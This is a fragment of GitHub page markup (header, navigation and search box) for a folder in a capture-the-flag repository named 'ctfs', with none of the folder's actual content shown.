<meta name="octolytics-dimension-user_id" content="8083281" /><meta name="octolytics-dimension-user_login" content="vesche" /><meta name="octolytics-dimension-repository_id" content="255044222" /><meta name="octolytics-dimension-repository_nwo" content="vesche/ctfs" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="255044222" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vesche/ctfs" />
<link rel="canonical" href="https://github.com/vesche/ctfs/tree/master/2020-04-DawgCTF/Miracle%20Mile" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="255044222" data-scoped-search-url="/vesche/ctfs/search" data-owner-scoped-search-url="/users/vesche/search" data-unscoped-search-url="/search" data-turbo="false" action="/vesche/ctfs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="d4RVcw6ra0CW/5TBN3TKzDfmsSyB9Y/CgX+WFkgNx/JAoxpp1O+9VK8lptxRvpXMYDCeyUxy0zFfzkDtmrTSVg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
